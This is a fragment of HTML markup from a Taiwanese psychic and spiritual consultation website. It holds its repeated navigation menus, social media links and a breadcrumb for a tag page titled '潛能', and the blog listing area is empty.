</ul></div></div><div  class="column mcb-column mcb-item-f80fd58ab one laptop-one tablet-one mobile-one column_header_burger mfn-item-inline hide-desktop hide-laptop vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-f80fd58ab mcb-item-header_burger-inner"><a data-nav="menu-main-menu" href="#" class="mfn-icon-box mfn-header-menu-burger mfn-icon-box-top mfn-header-menu-toggle mfn-icon-box-empty-desc"  title=""><div class="icon-wrapper"><i class="icon-menu-fine" aria-hidden="true"></i></div></a><div class="mfn-header-tmpl-menu-sidebar mfn-header-tmpl-menu-sidebar-left mfn-close-icon-pos-default "><div class="mfn-header-tmpl-menu-sidebar-wrapper"><span class="mfn-close-icon mfn-header-menu-toggle"><span class="icon">&#10005;</span></span><ul id="menu-main-menu-1" class="mfn-header-menu mfn-menu-align-flex-start mfn-menu-align-laptop-flex-start mfn-menu-align-tablet-flex-start mfn-menu-align-mobile-flex-start mfn-menu-icon-left mfn-menu-separator-off mfn-menu-submenu-on-click"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-309 mfn-menu-li"><a href="https://arthurtheangel.com.tw/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">首頁</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open"></i></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-312 mfn-menu-li"><a href="https://arthurtheangel.com.tw/#about" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">簡介</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open"></i></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-868 mfn-menu-li"><a href="https://arthurtheangel.com.tw/#services" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">服務項目</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open"></i></span></a>
<ul class="sub-menu mfn-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867 mfn-menu-li"><a href="https://arthurtheangel.com.tw/course/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">課程</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807 mfn-menu-li"><a href="https://arthurtheangel.com.tw/consult/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">諮詢</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-806 mfn-menu-li"><a href="https://arthurtheangel.com.tw/psychic/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">通靈論命</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311 mfn-menu-li"><a href="https://arthurtheangel.com.tw/brand_story/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">品牌故事</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open"></i></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-624 mfn-menu-li"><a href="https://arthurtheangel.com.tw/testimonials1/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">客戶心得</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open"></i></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-795 mfn-menu-li"><a href="https://arthurtheangel.com.tw/activity_highlights/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">活動花絮</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open"></i></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-310 mfn-menu-li"><a href="https://arthurtheangel.com.tw/blog/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">文章</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open"></i></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-313 mfn-menu-li"><a href="https://arthurtheangel.com.tw/#contact" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">聯絡方式</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open"></i></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-387 mfn-menu-li"><a href="https://arthurtheangel.com.tw/appointment/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">預約</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open"></i></span></a>
<ul class="sub-menu mfn-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377 mfn-menu-li"><a href="https://arthurtheangel.com.tw/member_login/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">會員專區</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367 mfn-menu-li"><a href="https://arthurtheangel.com.tw/employees_login/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">員工專區</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
</ul>
</li>
</ul></div></div></div></div></div></div><div  class="wrap mcb-wrap mcb-wrap-ee60be76e mcb-header-wrap one-second tablet-one-second laptop-one-second mobile-one vb-item clearfix test2" data-desktop-col="one-second" data-laptop-col="laptop-one-second" data-tablet-col="tablet-one-second" data-mobile-col="mobile-one" style=""   ><div class="mcb-wrap-inner mcb-wrap-inner-ee60be76e mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-2h6vubk5 one laptop-one tablet-one mobile-one column_header_icon mfn-item-inline  hide-mobile vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-2h6vubk5 mcb-item-header_icon-inner"><a  href="https://line.me/ti/p/~TtRI01iKZn" class="mfn-icon-box mfn-header-icon-box mfn-icon-box-top mfn-icon-box-center mfn-header-link mfn-icon-box-empty-desc" title=""><div class="icon-wrapper"><i class="fab fa-line" aria-hidden="true"></i></div></a></div></div><div  class="column mcb-column mcb-item-qelqnkdlh one laptop-one tablet-one mobile-one column_header_icon mfn-item-inline  hide-mobile vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-qelqnkdlh mcb-item-header_icon-inner"><a  href="https://www.facebook.com/profile.php?id=100083241576582" class="mfn-icon-box mfn-header-icon-box mfn-icon-box-top mfn-icon-box-center mfn-header-link mfn-icon-box-empty-desc" title=""><div class="icon-wrapper"><i class="fab fa-facebook-square" aria-hidden="true"></i></div></a></div></div><div  class="column mcb-column mcb-item-1asnatnmw one laptop-one tablet-one mobile-one column_header_icon mfn-item-inline  hide-mobile vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-1asnatnmw mcb-item-header_icon-inner"><a  href="https://www.instagram.com/arthur_the_angel_?fbclid=IwY2xjawJHqW9leHRuA2FlbQIxMAABHf4ReFNipt1KN6fQPjbtTDH-_zkf9NAvoAHTOA2jIjOz6607Gdk5BYx1CQ_aem_7Mp8PX_tgfZ5WBegMiAqNg" class="mfn-icon-box mfn-header-icon-box mfn-icon-box-top mfn-icon-box-center mfn-header-link mfn-icon-box-empty-desc" title=""><div class="icon-wrapper"><i class="fab fa-instagram" aria-hidden="true"></i></div></a></div></div><div  class="column mcb-column mcb-item-3eb353a6b one laptop-one tablet-one mobile-one column_header_icon mfn-item-inline  hide-mobile vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-3eb353a6b mcb-item-header_icon-inner"><a  href="https://podcasts.apple.com/tw/podcast/%E4%BA%9E%E7%91%9F%E5%A4%A9%E4%BD%BF%E9%97%9C%E4%BF%82%E7%A0%94%E7%A9%B6%E5%AE%A4/id1643318138" class="mfn-icon-box mfn-header-icon-box mfn-icon-box-top mfn-icon-box-center mfn-header-link mfn-icon-box-empty-desc" title=""><div class="icon-wrapper"><i class="fas fa-podcast" aria-hidden="true"></i></div></a></div></div><div  class="column mcb-column mcb-item-o0u472hzj one laptop-one tablet-one mobile-one column_header_icon mfn-item-inline  hide-mobile vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-o0u472hzj mcb-item-header_icon-inner"><a  href="https://www.youtube.com/channel/UC4urH4EWh2RmV86vQYDvP-g/featured" class="mfn-icon-box mfn-header-icon-box mfn-icon-box-top mfn-icon-box-center mfn-header-link mfn-icon-box-empty-desc" title=""><div class="icon-wrapper"><i class="fab fa-youtube-square" aria-hidden="true"></i></div></a></div></div><div  class="column mcb-column mcb-item-djf2rakd one laptop-one tablet-one mobile-one column_header_icon mfn-item-inline  hide-mobile vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-djf2rakd mcb-item-header_icon-inner"><a  href="https://www.tiktok.com/@arthurtheangel?is_from_webapp=1&#038;sender_device=pc" class="mfn-icon-box mfn-header-icon-box mfn-icon-box-bottom mfn-icon-box-center mfn-header-link mfn-icon-box-empty-desc" title=""><div class="icon-wrapper"><i class="icon-tiktok" aria-hidden="true"></i></div></a></div></div><div  class="column mcb-column mcb-item-52a53bb02 one laptop-one tablet-one mobile-one column_button mfn-item-inline  hide-mobile vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-52a53bb02 mcb-item-button-inner"><a class="button  button_size_2" href="https://www.tarot-tarot.com.tw"         title=""><span class="button_label">沈嶸魔法</span></a>
</div></div></div></div></div></section><section class="section mcb-section mfn-header-sticky-section mcb-section-q572qd8ki mcb-header-section close-button-left custom-width hide-on-scroll"   style="" ><div class="mcb-background-overlay"></div><div class="section_wrapper mfn-wrapper-for-wraps mcb-section-inner mcb-section-inner-q572qd8ki"><div  class="wrap mcb-wrap mcb-wrap-ip4w5dot mcb-header-wrap one-second tablet-one-second laptop-one-second mobile-one vb-item clearfix test2" data-desktop-col="one-second" data-laptop-col="laptop-one-second" data-tablet-col="tablet-one-second" data-mobile-col="mobile-one" style=""   ><div class="mcb-wrap-inner mcb-wrap-inner-ip4w5dot mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-2oimp4ugn one laptop-one tablet-one mobile-one column_header_logo mfn-item-custom-width vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-2oimp4ugn mcb-item-header_logo-inner"><a class="logo-wrapper" href="https://arthurtheangel.com.tw"><img fetchpriority="high" src="https://arthurtheangel.com.tw/wp-content/uploads/2022/05/cropped-林特LOGO-橫式-e1667518272197.png#81" alt="cropped-林特LOGO-橫式.png" width="1000" height="383"></a></div></div><div  class="column mcb-column mcb-item-j1ww7lkw one laptop-one tablet-one mobile-one column_header_menu mfn-item-inline  hide-tablet hide-mobile vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-j1ww7lkw mcb-item-header_menu-inner"><ul id="menu-main-menu-2" class="mfn-header-menu mfn-header-mainmenu mfn-menu-align-flex-start mfn-menu-tablet-align-flex-start mfn-menu-mobile-align-flex-start mfn-menu-icon-left mfn-menu-separator-off mfn-menu-submenu-on-hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-309 mfn-menu-li"><a href="https://arthurtheangel.com.tw/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">首頁</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open-1"></i></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-312 mfn-menu-li"><a href="https://arthurtheangel.com.tw/#about" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">簡介</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open-1"></i></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-868 mfn-menu-li"><a href="https://arthurtheangel.com.tw/#services" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">服務項目</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open-1"></i></span></a>
<ul class="sub-menu mfn-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867 mfn-menu-li"><a href="https://arthurtheangel.com.tw/course/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">課程</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807 mfn-menu-li"><a href="https://arthurtheangel.com.tw/consult/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">諮詢</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-806 mfn-menu-li"><a href="https://arthurtheangel.com.tw/psychic/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">通靈論命</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311 mfn-menu-li"><a href="https://arthurtheangel.com.tw/brand_story/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">品牌故事</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open-1"></i></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-624 mfn-menu-li"><a href="https://arthurtheangel.com.tw/testimonials1/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">客戶心得</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open-1"></i></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-795 mfn-menu-li"><a href="https://arthurtheangel.com.tw/activity_highlights/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">活動花絮</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open-1"></i></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-310 mfn-menu-li"><a href="https://arthurtheangel.com.tw/blog/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">文章</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open-1"></i></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-313 mfn-menu-li"><a href="https://arthurtheangel.com.tw/#contact" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">聯絡方式</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open-1"></i></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-387 mfn-menu-li"><a href="https://arthurtheangel.com.tw/appointment/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">預約</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open-1"></i></span></a>
<ul class="sub-menu mfn-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377 mfn-menu-li"><a href="https://arthurtheangel.com.tw/member_login/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">會員專區</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367 mfn-menu-li"><a href="https://arthurtheangel.com.tw/employees_login/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">員工專區</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
</ul>
</li>
</ul></div></div><div  class="column mcb-column mcb-item-2ms1y5ikn one laptop-one tablet-one mobile-one column_header_burger mfn-item-inline hide-desktop hide-laptop vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-2ms1y5ikn mcb-item-header_burger-inner"><a data-nav="menu-main-menu" href="#" class="mfn-icon-box mfn-header-menu-burger mfn-icon-box-top mfn-header-menu-toggle mfn-icon-box-empty-desc"  title=""><div class="icon-wrapper"><i class="icon-menu-fine" aria-hidden="true"></i></div></a><div class="mfn-header-tmpl-menu-sidebar mfn-header-tmpl-menu-sidebar-left mfn-close-icon-pos-default "><div class="mfn-header-tmpl-menu-sidebar-wrapper"><span class="mfn-close-icon mfn-header-menu-toggle"><span class="icon">&#10005;</span></span><ul id="menu-main-menu-3" class="mfn-header-menu mfn-menu-align-flex-start mfn-menu-align-laptop-flex-start mfn-menu-align-tablet-flex-start mfn-menu-align-mobile-flex-start mfn-menu-icon-left mfn-menu-separator-off mfn-menu-submenu-on-click"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-309 mfn-menu-li"><a href="https://arthurtheangel.com.tw/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">首頁</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open"></i></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-312 mfn-menu-li"><a href="https://arthurtheangel.com.tw/#about" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">簡介</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open"></i></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-868 mfn-menu-li"><a href="https://arthurtheangel.com.tw/#services" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">服務項目</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open"></i></span></a>
<ul class="sub-menu mfn-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867 mfn-menu-li"><a href="https://arthurtheangel.com.tw/course/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">課程</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807 mfn-menu-li"><a href="https://arthurtheangel.com.tw/consult/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">諮詢</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-806 mfn-menu-li"><a href="https://arthurtheangel.com.tw/psychic/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">通靈論命</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311 mfn-menu-li"><a href="https://arthurtheangel.com.tw/brand_story/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">品牌故事</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open"></i></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-624 mfn-menu-li"><a href="https://arthurtheangel.com.tw/testimonials1/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">客戶心得</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open"></i></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-795 mfn-menu-li"><a href="https://arthurtheangel.com.tw/activity_highlights/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">活動花絮</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open"></i></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-310 mfn-menu-li"><a href="https://arthurtheangel.com.tw/blog/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">文章</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open"></i></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-313 mfn-menu-li"><a href="https://arthurtheangel.com.tw/#contact" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">聯絡方式</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open"></i></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-387 mfn-menu-li"><a href="https://arthurtheangel.com.tw/appointment/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">預約</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open"></i></span></a>
<ul class="sub-menu mfn-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377 mfn-menu-li"><a href="https://arthurtheangel.com.tw/member_login/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">會員專區</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367 mfn-menu-li"><a href="https://arthurtheangel.com.tw/employees_login/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">員工專區</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
</ul>
</li>
</ul></div></div></div></div></div></div><div  class="wrap mcb-wrap mcb-wrap-mfd66o9sq mcb-header-wrap one-second tablet-one-second laptop-one-second mobile-one vb-item clearfix test2" data-desktop-col="one-second" data-laptop-col="laptop-one-second" data-tablet-col="tablet-one-second" data-mobile-col="mobile-one" style=""   ><div class="mcb-wrap-inner mcb-wrap-inner-mfd66o9sq mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-s1403gpr one laptop-one tablet-one mobile-one column_header_icon mfn-item-inline  hide-mobile vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-s1403gpr mcb-item-header_icon-inner"><a  href="https://line.me/ti/p/~TtRI01iKZn" class="mfn-icon-box mfn-header-icon-box mfn-icon-box-top mfn-icon-box-center mfn-header-link mfn-icon-box-empty-desc" title=""><div class="icon-wrapper"><i class="fab fa-line" aria-hidden="true"></i></div></a></div></div><div  class="column mcb-column mcb-item-7lnp26f08 one laptop-one tablet-one mobile-one column_header_icon mfn-item-inline  hide-mobile vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-7lnp26f08 mcb-item-header_icon-inner"><a  href="https://www.instagram.com/arthur_the_angel_?fbclid=IwY2xjawJHqW9leHRuA2FlbQIxMAABHf4ReFNipt1KN6fQPjbtTDH-_zkf9NAvoAHTOA2jIjOz6607Gdk5BYx1CQ_aem_7Mp8PX_tgfZ5WBegMiAqNg" class="mfn-icon-box mfn-header-icon-box mfn-icon-box-top mfn-icon-box-center mfn-header-link mfn-icon-box-empty-desc" title=""><div class="icon-wrapper"><i class="fab fa-facebook-square" aria-hidden="true"></i></div></a></div></div><div  class="column mcb-column mcb-item-5282wmrz one laptop-one tablet-one mobile-one column_header_icon mfn-item-inline  hide-mobile vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-5282wmrz mcb-item-header_icon-inner"><a  href="https://www.instagram.com/arthur_the_angel_?fbclid=IwY2xjawJHqW9leHRuA2FlbQIxMAABHf4ReFNipt1KN6fQPjbtTDH-_zkf9NAvoAHTOA2jIjOz6607Gdk5BYx1CQ_aem_7Mp8PX_tgfZ5WBegMiAqNg" class="mfn-icon-box mfn-header-icon-box mfn-icon-box-top mfn-icon-box-center mfn-header-link mfn-icon-box-empty-desc" title=""><div class="icon-wrapper"><i class="fab fa-instagram" aria-hidden="true"></i></div></a></div></div><div  class="column mcb-column mcb-item-0k68vzwbg one laptop-one tablet-one mobile-one column_header_icon mfn-item-inline  hide-mobile vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-0k68vzwbg mcb-item-header_icon-inner"><a  href="https://podcasts.apple.com/tw/podcast/%E4%BA%9E%E7%91%9F%E5%A4%A9%E4%BD%BF%E9%97%9C%E4%BF%82%E7%A0%94%E7%A9%B6%E5%AE%A4/id1643318138" class="mfn-icon-box mfn-header-icon-box mfn-icon-box-top mfn-icon-box-center mfn-header-link mfn-icon-box-empty-desc" title=""><div class="icon-wrapper"><i class="fas fa-podcast" aria-hidden="true"></i></div></a></div></div><div  class="column mcb-column mcb-item-co7kz3nz one laptop-one tablet-one mobile-one column_header_icon mfn-item-inline  hide-mobile vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-co7kz3nz mcb-item-header_icon-inner"><a  href="https://www.youtube.com/channel/UC4urH4EWh2RmV86vQYDvP-g/featured" class="mfn-icon-box mfn-header-icon-box mfn-icon-box-top mfn-icon-box-center mfn-header-link mfn-icon-box-empty-desc" title=""><div class="icon-wrapper"><i class="fab fa-youtube-square" aria-hidden="true"></i></div></a></div></div><div  class="column mcb-column mcb-item-kckpjfch one laptop-one tablet-one mobile-one column_header_icon mfn-item-inline  hide-mobile vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-kckpjfch mcb-item-header_icon-inner"><a  href="https://www.tiktok.com/@arthurtheangel?is_from_webapp=1&#038;sender_device=pc" class="mfn-icon-box mfn-header-icon-box mfn-icon-box-bottom mfn-icon-box-center mfn-header-link mfn-icon-box-empty-desc" title=""><div class="icon-wrapper"><i class="icon-tiktok" aria-hidden="true"></i></div></a></div></div><div  class="column mcb-column mcb-item-4bn5w3jl9 one laptop-one tablet-one mobile-one column_button mfn-item-inline  hide-mobile vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-4bn5w3jl9 mcb-item-button-inner"><a class="button  button_size_2" href="https://www.tarot-tarot.com.tw"         title=""><span class="button_label">沈嶸魔法</span></a>
</div></div></div></div></div></section></div></header><div id="Header_wrapper"><div id="Subheader"><div class="container"><div class="column one"><h1 class="title">潛能</h1><ul class="breadcrumbs no-link"><li><a href="https://arthurtheangel.com.tw">首頁</a> <span class="mfn-breadcrumbs-separator"><i class="icon-right-open"></i></span></li><li><a href="https://arthurtheangel.com.tw/blog/">Blog</a> <span class="mfn-breadcrumbs-separator"><i class="icon-right-open"></i></span></li><li><a href="https://arthurtheangel.com.tw/tag/%E6%BD%9B%E8%83%BD/">潛能</a></li></ul></div></div></div></div>
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
	

<div id="Content">
	<div class="content_wrapper clearfix">

		<main class="sections_group">

			<section class="extra_content">
							</section>

			
			
			<section class="section ">
				<div class="section_wrapper clearfix">

					<div class="column one column_blog">
						<div class="mcb-column-inner clearfix">
							<div class="blog_wrapper isotope_wrapper">

								<div class="posts_group lm_wrapper classic col-1">
